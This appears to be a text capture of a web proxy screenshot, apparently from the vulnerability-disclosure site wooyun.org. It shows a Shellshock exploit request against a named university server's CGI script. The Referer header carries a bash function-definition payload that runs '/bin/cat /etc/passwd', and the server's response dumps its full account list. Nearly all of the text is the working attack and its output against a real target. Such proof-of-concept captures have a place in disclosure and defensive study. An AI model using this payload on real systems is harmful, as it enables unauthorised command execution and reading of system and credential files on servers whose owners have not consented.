 Go Cancel < ▼ > ▼ Target: https://dns2.zjicm.edu.cn ?
Request
Raw Headers Hex
GET /cgi-bin/liu.cgi HTTP/1.1
Referer: () { :;}; echo `/bin/cat /etc/passwd`
Host: dns2.zjicm.edu.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
Accept: */*
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
root: x:0:0:root:/root:/bin/bash
bin: x:1:1:bin:/bin:/sbin/nologin
daemon: x:2:2:daemon:/sbin:/sbin/nologin
adm: x:3:4:adm:/var/adm:/sbin/nologin
lp: x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync: x:5:0:sync:/sbin:/bin/sync
shutdown: x:6:0:shutdown:/sbin:/sbin/shutdown
halt: x:7:0:halt:/sbin:/sbin/halt
mail: x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp: x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator: x:11:0:operator:/root:/sbin/nologin
games: x:12:100:games:/usr/games:/sbin/nologin
gopher: x:13:30:gopher:/var/gopher:/sbin/nologin
ftp: x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody: x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd: x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
usbmuxd: x:113:113:usbmuxd user:/:/sbin/nologin
dbus: x:81:81:System message bus:/:/sbin/nologin
rpc: x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
named: x:25:25:Named:/var/named:/sbin/nologin
oprofile: x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
rpcuser: x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody: x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
tcpdump: x:72:72::/:/sbin/nologin
saslauth: x:499:497:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
mailnull: x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp: x:51:51::/var/spool/mqueue:/sbin/nologin
ntp: x:38:38::/etc/ntp:/sbin/nologin
avahi: x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
sshd: x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dovecot: x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
dovenull: x:498:496:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
lighttpd: x:497:493:lighttpd web server:/var/www/lighttpd:/sbin/nologin
apache: x:48:48:Apache:/var/www:/sbin/nologin
hacluster: x:496:492:heartbeat user:/var/lib/heartbeat/cores/hacluster:/sbin/nologin
dhcp-fwd: x:495:491:DHCP Forwarder user:/var/lib/dhcp-fwd:/sbin/nologin
Content-type: text/plain
Date: Thu, 07 Jan 2016 15:03:03 GMT
Content-Length: 14
1248243017||
? < + > Type a search term 0 matches
www.wooyun.org
2,096 bytes | 141 millis